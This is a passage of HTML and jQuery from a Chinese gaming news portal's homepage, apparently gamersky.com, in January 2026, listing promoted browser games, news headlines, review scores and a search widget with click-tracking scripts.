  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=dmbjzyy251218" target="_blank">盗墓笔记</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 95px;">
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=wjcqzyy251218" target="_blank">绿毒99999亿</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/aoxiaojianghu/" target="_blank">剑侠传奇</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/xiaoxiaoyongzhebbs/" target="_blank">小小勇者100倍</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/zhongshenzhiyi/" target="_blank">众神之役</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/shengyufumolu/" target="_blank">圣域伏魔录</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/lswxsz/" target="_blank"> 龙神万相:神战</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=xmjzyy251218" target="_blank">仙魔劫</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 75px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=snmjzyy260106" target="_blank">少年名将</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/qixiongzhengba/" target="_blank">七雄争霸</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/msjdjq/" target="_blank">猫狩纪0.1折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/huanxiangmingjianglu/" target="_blank">幻想名将录</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/linghunxuzhang/" target="_blank">灵魂序章</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/juedicangqiong/" target="_blank">绝地苍穹</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/mojianqibing/" target="_blank">魔剑奇兵</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 95px;">
  <div><a class="countHit t" data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=ktxyzyy251218" target="_blank">开天西游</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/wangzhetanke/" target="_blank">王者坦克</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/huohaizhuri/" target="_blank">火海逐日0.05折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/xiyoumaoxian/" target="_blank">西游冒险0.05折</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/fengkuangaerfa/" target="_blank">疯狂的阿尔法</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/jkkpdmm/" target="_blank">揭开卡牌的秘密</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/fangzhouzhilv/" target="_blank">方舟之旅</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 90px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=xdqxzzyy260106" target="_blank">雪刀群侠传</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/shaonianmingjiang/" target="_blank">少年名将</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/taitanzhijian/" target="_blank">泰坦之剑0.1折</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/wuweisanguo/" target="_blank">无畏三国</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/fengshenrangwolai/" target="_blank">封神让我来</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/limingzhaohuan/" target="_blank">黎明召唤</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="https://h5.gamersky.com/game/shouweishanhai/" target="_blank">守卫山海</a></div>
  </li>
  <li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style="width: 100px;">
  <div><a class="countHit " data-itemid="2062009" href="http://web-cps.gamersky.com/InstPage/index.html?key=shzjzyy260106" target="_blank">守护之境</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/huanxiangmingjianglu/" target="_blank">幻想名将录</a></div>
  <div><a class="countHit " data-itemid="2062009" href="http://h5.gamersky.com/game/shanhaiji/" target="_blank">山海记0.1折</a></div>
  <div><a class="countHit t" data-itemid="2062009" href="http://h5.gamersky.com/game/juezhanshayi/" target="_blank">决战沙邑</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/feishizhixin/" target="_blank">绯石之心</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/muguangzhaohuanshi/" target="_blank">暮光召唤师</a></div>
  <div><a class="countHit " data-itemid="2062009" href="https://h5.gamersky.com/game/xsmjl/" target="_blank">像素名将录</a></div>
  </li>
</ul>
</div>
        </div>
        <!--Mid0 end-->
        <div class="Search">
  <div class="SearchL" id="search-form">
    <div class="radio">
      <input name="S1" id="S02" type="radio" value="1" checked="checked" /><label for="S02">搜本站</label>
      <input name="S1" id="S01" type="radio" value="0" /><label for="S01">搜百度</label>
    </div>
    <div class="form block" data-action="https://so.gamersky.com/">
      <input class="Sinput" type="text" name="s" value="" autocomplete="off" />
      <input class="Sbutton" type="submit" value="搜本站"/>
    </div>
    <div class="form none" data-action="https://www.baidu.com/s?ie=utf-8">
       <input class="Sinput" type="text" name="q" value="" autocomplete="off" />
       <input class="Sbutton" type="submit" value="搜百度"/>
    </div>
  </div>
<div class="SearchR">
    <script>
        var linkType = 'baidu';
        var gameName = [
            {
                name: '八方旅人0',
                linkName: '八方旅人0'
            },{
                name: '宝可梦ZA DLC',
                linkName: '宝可梦ZADLC'
            },{
                name: '光与影33号远征队',
                linkName: '光与影33号远征队'
            },{
                name: '流放之路2',
                linkName: '流放之路2'
            },{
                name: '暗黑4',
                linkName: '暗黑破坏神4'
            },{
                name: '噬血代码2',
                linkName: '噬血代码2'
            },{
                name: 'DQ7RE',
                linkName: '勇者斗恶龙7重制版'
            },{
                name: '仁王3',
                linkName: '仁王3'
            },{
                name: 'REANIMAL',
                linkName: 'REANIMAL'
            },{
                name: '生化9',
                linkName: '生化危机9安魂曲'
            }
                    ];
        var SearchHtm = '';
        var linkName = '';
        
        if (linkType == 'baidu') {
            linkName = 'https://www.baidu.com/s?ie=utf-8&wd=';
            $('#search-form .Sinput[name=q]').parent().attr('data-action','https://www.baidu.com/s?ie=utf-8');
        } else {
            linkName = 'http://soso.gamersky.com/cse/search?s=3068275339727451251&q=';
            $('#search-form .Sinput[name=q]').parent().data('action','http://soso.gamersky.com/cse/search?s=3068275339727451251')
        }
        $.each(gameName, function (n, d) { 
            if (linkType == 'baidu') {
                SearchHtm += '<a target="_blank" href="'+ linkName + encodeURIComponent(d.linkName+' site:www.gamersky.com') +'">'+ d.name +'</a>'
            } else if(linkType == 'soso') {
                SearchHtm += '<a target="_blank" href="'+ linkName + d.linkName +'">'+ d.name +'</a>'
            }
        });
  
        $('.SearchR').html('<span>热门搜索：</span>' + SearchHtm);
</script>
</div>
</div>
        <!--Search end-->
        <!--通栏广告-->
        <div id="adscontainer_banner_new_top_index_1060_2"></div>
        <div id="adscontainer_banner_new_top_index_1060_3"></div>
    </div>
    <!-- 第一屏 -->
    <div class="Mid1" id="Index_Mid1">
        <div class="Mid1_L">
            <!--幻灯片-->
            <div class="Slides">
                <ul class="Bimg">
                    
                
              
                    
                    <li class="list1"><a href="https://www.gamersky.com/news/202601/2078272.shtml" target="_blank" title="还原!《2077》朱迪脸模挑战“我COS我自己”" class="countHitList" data-itemid="1112434,2078661"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201823279093.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">还原!《2077》朱迪脸模挑战“我COS我自己”</div></a></li>
                    
                    <li class="list2"><a href="https://www.gamersky.com/news/202601/2078605.shtml" target="_blank" title="《星际争霸Ⅱ》明星邀请赛落幕，但热爱长存" class="countHitList" data-itemid="1112434,2078655"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201750155585.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">《星际争霸Ⅱ》明星邀请赛落幕，但热爱长存</div></a></li>
                    
                    <li class="list3"><a href="https://www.gamersky.com/news/202601/2077945.shtml" target="_blank" title="R星工作室发生爆炸！警方封锁GTA6开发大楼" class="countHitList" data-itemid="1112434,2077981"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601192015064415.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">R星工作室发生爆炸！警方封锁GTA6开发大楼</div></a></li>
                    
                    <li class="list4"><a href="https://www.gamersky.com/news/202601/2077970.shtml" target="_blank" title="拿捏女魔头玉脚 让人忍不住抓的形状的囧图" class="countHitList" data-itemid="1112434,2077989"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601192106142334.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">拿捏女魔头玉脚 让人忍不住抓的形状的囧图</div></a></li>
                    
                    <li class="list5"><a href="https://app.gamersky.com/lottery/detail.html?kNoneMoreButton=true&appNavigationBarStyle=kNoneBar&id=1897" target="_blank" title="曾被IGN评为史上最佳游戏手柄，你有了吗？" class="countHitList" data-itemid="1112434,2077978"><img src="https://img1.gamersky.com/upimg/pic/2026/01/19/origin_202601191654451793.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">曾被IGN评为史上最佳游戏手柄，你有了吗？</div></a></li>
                    
                    <li class="list6"><a href="https://club.gamersky.com/activity/1528836" target="_blank" title="重生之我在末日查丧尸 如何评价《检疫区》？" class="countHitList" data-itemid="1112434,2077963"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601191839088409.jpg" width="386" height="240" /><div class="mask mk3"></div><div class="txt">重生之我在末日查丧尸 如何评价《检疫区》？</div></a></li>
                    
                </ul>
                <a href="javascript:;" class="btn Lbtn"></a>
                <a href="javascript:;" class="btn Rbtn"></a>
                <div class="focus-num"><span class="current">1</span>/<span class="num"></span></div>
                <div class="JinDu"><div class="tiao"></div></div>
                <div class="Small">
                    <div class="smlfd"></div>
                    <div class="Simg">
                        
                
              
                        
                        <a href="javascript:;"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201823476645.jpg" width="80" height="50" /></a>
                        
                        <a href="javascript:;"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201750484677.jpg" width="80" height="50" /></a>
                        
                        <a href="javascript:;"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601192015228131.jpg" width="80" height="50" /></a>
                        
                        <a href="javascript:;"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601192106246832.jpg" width="80" height="50" /></a>
                        
                        <a href="javascript:;"><img src="https://img1.gamersky.com/upimg/pic/2026/01/19/origin_202601191654479963.jpg" width="80" height="50" /></a>
                        
                        <a href="javascript:;"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601191839192012.jpg" width="80" height="50" /></a>
                        
                    </div>
                </div>
            </div>
            <script>
                $(document).on("click", ".countHitList", function () {
                    var $this = $(this), judge = 'false', hot = 'false', fieldName = '', itemid = $this.attr("data-itemid");
                    if ($this.hasClass("countHitSql")) { judge = "true"; }
                    if ($this.attr("data-hot")) { hot = $this.attr("data-hot"); }
                    if ($this.attr("data-fieldName")) { fieldName = $this.attr("data-fieldName"); }

                    if (itemid.indexOf(",") > 0) {
                        //console.log('多个id');
                        var id = itemid.split(",");
                        for (var i = 0; i < id.length; i++) {
                            $.ajax({
                                type: "GET", dataType: "jsonp", url: "//click.gamersky.com/Common/GetHits.aspx",
                                data: { id: id[i], script: "3", hot: hot, fieldName: fieldName, judge: judge },
                                success: function (data) { }
                            });
                        }
                    } else {
                        //console.log('单个id');
                        $.ajax({
                            type: "GET", dataType: "jsonp", url: "//click.gamersky.com/Common/GetHits.aspx",
                            data: { id: itemid, script: "3", hot: hot, fieldName: fieldName, judge: judge },
                            success: function (data) { }
                        });
                    }
                });
            </script>
            <!--幻灯片 end-->
            <div class="Midtit"><div class="tit">杂谈趣闻</div><div class="more"><a target="_blank" href="https://www.gamersky.com/ent/">更多>></a></div></div>
            <ul class="Mid1L_img">
                
                
              
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077034.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_202601201355168614.jpg" alt="现有妹妹刮骨按摩 为有钱人提供情绪价值的动态图"  width="120" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="mask"></div><div class="txt">有钱人提供情绪价值</div></a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077695.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601191402305711.jpg" alt="黑丝高跟把人吊成翘嘴 视角刁钻的动态图"  width="120" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="mask"></div><div class="txt">黑丝高跟吊成翘嘴</div></a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202601/2077217.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/18/origin_202601181201048009.jpg" alt="韩国女星与哥哥牵手睡觉 健身房遇见比基尼的动态图"  width="120" height="85" class="pe_u_thumb" border="0">
            <div class="border"></div><div class="mask"></div><div class="txt">韩国女星与哥哥牵手</div></a></li>
                
            </ul>
            <ul class="Mid1L_txt">
                
                
              
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202409/1814991.shtml">音乐节烟火直射观众</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202409/1814616.shtml">从人妻控到到小妈控？</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202409/1813303.shtml">玩黑猴卡出男铜bug</a></li>
                
                <li><a target="_blank" href="https://www.gamersky.com/news/202409/1812999.shtml">和女友亲嘴撬不开嘴</a></li>
                
            </ul>

            <div class="Midtit"><div class="tit">评测中心</div><div class="more"><a target="_blank" href="https://www.gamersky.com/review/">更多>></a></div></div>
            <ul class="YMPC">
                
                    
                  
                
                <li class="pic"><a target="_blank" data-itemid="1122037" class="countHit" href="https://www.gamersky.com/review/">
                  <img src="https://img1.gamersky.com/image2026/01/20260115_qf_561_3/20260115_qf_561_05.jpg" alt="《菲尔纳传说》游民评测7.5分 一份好吃的复古拼盘"  width="386" height="95"  class="pe_u_thumb" border="0" >
                <div class="mask"></div><div class="txt"><h3>菲尔纳传说</h3>一份好吃的复古拼盘</div><div class="pnum n1">7.5</div></a></li>
                
                
                    
                  
                
                <li class="lx0"><div class="img"><a target="_blank" data-itemid="1122037" class="countHit" title="《息风谷战略》游民评测8分 武侠版战国兰斯" href="https://www.gamersky.com/news/202601/2076170.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_b_202601151607154361.jpg" alt="《息风谷战略》游民评测8分 武侠版战国兰斯"  width="62" height="35" class="pe_u_thumb" border="0">
            </a></div><div class="con"><div class="tit"><a target="_blank" data-itemid="1122037" class="countHit" href="https://www.gamersky.com/news/202601/2076170.shtml">息风谷战略</a></div><div class="txt">武侠版战国兰斯</div></div><div class="fenshu"><div class="pf jindu"><div class="pf tiao"></div></div><div class="num">8.0</div></div></li>
                
                <li class="lx0"><div class="img"><a target="_blank" data-itemid="1122037" class="countHit" title="《星际裂变》游民评测8分 太阳随时爆炸但我还要挖矿" href="https://www.gamersky.com/news/202512/2069421.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/31/origin_b_202512311950246242.jpg" alt="《星际裂变》游民评测8分 太阳随时爆炸但我还要挖矿"  width="62" height="35" class="pe_u_thumb" border="0">
            </a></div><div class="con"><div class="tit"><a target="_blank" data-itemid="1122037" class="countHit" href="https://www.gamersky.com/news/202512/2069421.shtml">星际裂变</a></div><div class="txt">太阳随时爆炸但我还要挖矿</div></div><div class="fenshu"><div class="pf jindu"><div class="pf tiao"></div></div><div class="num">8.0</div></div></li>
                
                <li class="lx0"><div class="img"><a target="_blank" data-itemid="1122037" class="countHit" title="《八方旅人0》游民评测8.2分 精彩绝伦的JRPG盛宴" href="https://www.gamersky.com/news/202512/2060726.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/17/origin_b_202512171208144501.jpg" alt="《八方旅人0》游民评测8.2分 精彩绝伦的JRPG盛宴"  width="62" height="35" class="pe_u_thumb" border="0">
            </a></div><div class="con"><div class="tit"><a target="_blank" data-itemid="1122037" class="countHit" href="https://www.gamersky.com/news/202512/2060726.shtml">八方旅人0</a></div><div class="txt">精彩绝伦的JRPG盛宴</div></div><div class="fenshu"><div class="pf jindu"><div class="pf tiao"></div></div><div class="num">8.2</div></div></li>
                
                <li class="lx0"><div class="img"><a target="_blank" data-itemid="1122037" class="countHit" title="《冥界契约》游民评测7分 替身共战的魂系肉鸽" href="https://www.gamersky.com/news/202512/2056408.shtml">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2025/12/09/origin_b_202512091846447233.jpg" alt="《冥界契约》游民评测7分 替身共战的魂系肉鸽"  width="62" height="35" class="pe_u_thumb" border="0">
            </a></div><div class="con"><div class="tit"><a target="_blank" data-itemid="1122037" class="countHit" href="https://www.gamersky.com/news/202512/2056408.shtml">冥界契约</a></div><div class="txt">替身共战的魂系肉鸽</div></div><div class="fenshu"><div class="pf jindu"><div class="pf tiao"></div></div><div class="num">7.0</div></div></li>
                
            </ul>

            <div class="Midtit"><div class="tit">热议话题</div><div class="more"><a target="_blank" href="https://www.gamersky.com/Special/hottopic/">更多>></a></div></div>
            <div class="pictxt_ryht">
  <div class="img"><a target="_blank" data-itemid="1112437" class="countHit" href="/news/202601/2077751.shtml"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_202601191508171659.jpg"><div></div></a></div>
  <div class="con">
    <div class="tit"><a target="_blank" data-itemid="1112437" class="countHit" href="/news/202601/2077751.shtml">《剑星2》取景地是中国重庆？</a></div>
    <div class="txt">《剑星》官方发布了一张原画场景图，还晒出实景参考照片！玩家发现竟是中国重庆？</div>
    <div class="tem">
      <div class="visit"><span class="gshit" data-gid="2077751" data-clubId="">0</span>人围观</div>
      <div class="poll"><span class="cy_comment" data-sid="2077751" data-lddt="yes" data-clubId="">0</span>人参与</div>
    </div>
  </div>
  <div class="tag">
    <div class="tit">往期</div>
        <ul class="taglist">
  <li>
    <div class="link"><a target="_blank" data-itemid="1112437" class="countHit" href="/news/202601/2077342.shtml">功夫影星梁小龙逝世：你看过他的哪些电影？</a></div>
    <div class="poll"><span class="cy_comment" data-sid="2077342" data-lddt="yes" data-clubId="">0</span>人参与</div>
  </li>
  <li>
    <div class="link"><a target="_blank" data-itemid="1112437" class="countHit" href="/news/202601/2077095.shtml">败犬都说轻了！Epic白送没人要 Steam收费却卖爆！</a></div>
    <div class="poll"><span class="cy_comment" data-sid="2077095" data-lddt="yes" data-clubId="">0</span>人参与</div>
  </li>
</ul>
      </div>
</div>
            
            
        </div>
        <!--Mid1_L end-->
        <div class="Mid1_M">
            <div class="Mid1M">
                <div class="Mid1Mnav">
                    <a href="https://www.gamersky.com/news/" target="_blank" class="cur">今日要闻</a>
                    <a href="https://www.gamersky.com/pcgame/" target="_blank">游戏资讯</a>
                    <a href="https://www.gamersky.com/ent/" target="_blank">娱乐图赏</a>
                </div>
                <div class="Mid1Mcon block">
                    <ul class="bgx">
  <li class="h1" name="SYQK_LX8"><a class="t countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078016.shtml?toutiao" data-itemid="1112433">《马拉松》发售日官宣！国区仅168元 有中配</a>
  </li>
  <li class="h2"><a class="d countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078106.shtml?toutiao" data-itemid="1112433">《马拉松》国区定价全球最低</a> | <a class="d countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078340.shtml?toutiao" data-itemid="1112433">《GTA6》或遭国家级封禁</a></li>
  <li class="h1" name="SYQK_LX8"><a class="t countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078031.shtml?toutiao" data-itemid="1112433">《真三起源》或成三部曲！细节太多体量太大</a>
  </li>
  <li class="h2"><a class="d countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078336.shtml?toutiao" data-itemid="1112433">《GTA6》跨海大桥引争议</a> | <a class="d countHit" target="_blank" href="https://www.gamersky.com/news/202601/2078234.shtml?toutiao" data-itemid="1112433">《仁王3》PS预载曝光</a></li>
</ul>
                    <ul class="Ptxt block" id="Ptxt">
                        
                
              
                        
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078479.shtml" title="小米18代号曝光！全球首发骁龙8 Elite Gen6" target="_blank" class="countHitList" data-itemid="1136773">小米18代号曝光！全球首发骁龙8 Elite Gen6</a></div><div class="time">19:37</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078498.shtml" title="《零红蝶重制版》新短片突脸预警！惊悚从天坠落" target="_blank" class="countHitList" data-itemid="1136773">《零红蝶重制版》新短片突脸预警！惊悚从天坠落</a></div><div class="time">19:30</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078144.shtml" title="跌破百元！育碧这款开放世界大作史低了" target="_blank" class="countHitList" data-itemid="1136773">跌破百元！育碧这款开放世界大作史低了</a></div><div class="time">19:20</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078339.shtml" title="太性感惹的祸？《棕色尘埃2》总监解释内容"和谐"" target="_blank" class="countHitList" data-itemid="1136773">太性感惹的祸？《棕色尘埃2》总监解释内容"和谐"</a></div><div class="time">19:15</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075141.shtml" title="539元网购鸭鸭羽绒服有双标双码？品牌：系设计元素" target="_blank" class="countHitList" data-itemid="1136773">539元网购鸭鸭羽绒服有双标双码？品牌：系设计元素</a></div><div class="time">19:08</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078480.shtml" title="《真三DLC》《仁王3》领衔闪促！众佳作折扣中" target="_blank" class="countHitList" data-itemid="1136773">《真三DLC》《仁王3》领衔闪促！众佳作折扣中</a></div><div class="time">19:01</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078469.shtml" title="IGN为动画新剧打出9分高分！僵尸主角、劲爆动作戏" target="_blank" class="countHitList" data-itemid="1136773">IGN为动画新剧打出9分高分！僵尸主角、劲爆动作戏</a></div><div class="time">18:54</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/handbook/202601/2078355.shtml" title="搜打撤又一力作来袭!《失落星船：马拉松》购买指南" target="_blank" class="countHitList" data-itemid="1136773">搜打撤又一力作来袭!《失落星船：马拉松》购买指南</a></div><div class="time">18:49</div></li>
                                                <li></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/hardware/202601/2078464.shtml" title="老美捡漏王连淘白菜价硬件！欧洲玩家:再这样我要闹了" target="_blank" class="countHitList" data-itemid="1136773">老美捡漏王连淘白菜价硬件！欧洲玩家:再这样我要闹了</a></div><div class="time">18:47</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078671.shtml" title="1000架无人机，把阿拉德搬进了西安的夜空" target="_blank" class="countHitList" data-itemid="1136773">1000架无人机，把阿拉德搬进了西安的夜空</a></div><div class="time">18:42</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078638.shtml" title="突发！索尼拆分电视机业务 与中国TCL合资造电视" target="_blank" class="countHitList" data-itemid="1136773">突发！索尼拆分电视机业务 与中国TCL合资造电视</a></div><div class="time">18:39</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078463.shtml" title="草木皆兵了！R星官方更新GTA6视频合集 预告3要出？" target="_blank" class="countHitList" data-itemid="1136773">草木皆兵了！R星官方更新GTA6视频合集 预告3要出？</a></div><div class="time">18:31</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078530.shtml" title="639元帅到窒息!Xbox《忍龙4》手柄国行预购已开" target="_blank" class="countHitList" data-itemid="1136773">639元帅到窒息!Xbox《忍龙4》手柄国行预购已开</a></div><div class="time">18:24</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078451.shtml" title="曝阿SA与健身教练男友同居！朝着结婚的目标迈进" target="_blank" class="countHitList" data-itemid="1136773">曝阿SA与健身教练男友同居！朝着结婚的目标迈进</a></div><div class="time">18:16</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078523.shtml" title="《GTA6》脱衣舞俱乐部画面太刺激 玩家顶不住了" target="_blank" class="countHitList" data-itemid="1136773"><font class='tc'>《GTA6》脱衣舞俱乐部画面太刺激 玩家顶不住了</font></a></div><div class="time">18:09</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078406.shtml" title="人均64万！内存巨头发放巨额年终奖：部分员工拿94万" target="_blank" class="countHitList" data-itemid="1136773">人均64万！内存巨头发放巨额年终奖：部分员工拿94万</a></div><div class="time">18:01</div></li>
                                                <li></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078456.shtml" title="《GTA6》爆料汇总：室内场景超多 大镖客式分章主线" target="_blank" class="countHitList" data-itemid="1136773">《GTA6》爆料汇总：室内场景超多 大镖客式分章主线</a></div><div class="time">17:54</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078437.shtml" title="维新派+1！知名女演员张歆艺被拍到抽电子烟" target="_blank" class="countHitList" data-itemid="1136773">维新派+1！知名女演员张歆艺被拍到抽电子烟</a></div><div class="time">17:47</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078605.shtml" title="《星际争霸Ⅱ》邀请赛落幕,热爱与粉丝一直都在" target="_blank" class="countHitList" data-itemid="1136773">《星际争霸Ⅱ》邀请赛落幕,热爱与粉丝一直都在</a></div><div class="time">17:46</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078484.shtml" title="为什么PC玩游戏更爽引热议！网友：很难不被说服" target="_blank" class="countHitList" data-itemid="1136773"><font class='tc'>为什么PC玩游戏更爽引热议！网友：很难不被说服</font></a></div><div class="time">17:40</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078409.shtml" title="电影《镖人》夺实时想看榜TOP1 力压《飞驰人生3》" target="_blank" class="countHitList" data-itemid="1136773">电影《镖人》夺实时想看榜TOP1 力压《飞驰人生3》</a></div><div class="time">17:33</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078544.shtml" title="《给他爱5》美女还在用iPhone4引热议：如今都17了" target="_blank" class="countHitList" data-itemid="1136773">《给他爱5》美女还在用iPhone4引热议：如今都17了</a></div><div class="time">17:25</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/hardware/202601/2078489.shtml" title="美国将收割全球内存厂！史上最大内存基地动工" target="_blank" class="countHitList" data-itemid="1136773">美国将收割全球内存厂！史上最大内存基地动工</a></div><div class="time">17:17</div></li>
                                                                                                
                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078420.shtml" title=""李云龙"新片豆瓣开分7.0分！中国版《触不可及》？" target="_blank" class="countHitList" data-itemid="1136773">"李云龙"新片豆瓣开分7.0分！中国版《触不可及》？</a></div><div class="time">17:10</div></li>
                                                                    </ul>
                    <ul class="Ptxt none" id="Ptxt">
                                                                        
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078269.shtml" title="首款追觅手机概念图揭晓 创始人称放弃保密也要公开" target="_blank" class="countHitList" data-itemid="1136774">首款追觅手机概念图揭晓 创始人称放弃保密也要公开</a></div><div class="time">17:03</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078433.shtml" title="褒贬不一!国产二次元大作登Steam 玩家直呼没未来" target="_blank" class="countHitList" data-itemid="1136774"><font class='tc'>褒贬不一!国产二次元大作登Steam 玩家直呼没未来</font></a></div><div class="time">16:56</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078565.shtml" title="手气爆炸！一弹珠撞出“888”亿倍奖励，爽到起飞！" target="_blank" class="countHitList" data-itemid="1136774">手气爆炸！一弹珠撞出“888”亿倍奖励，爽到起飞！</a></div><div class="time">16:55</div></li>
                                                                                                
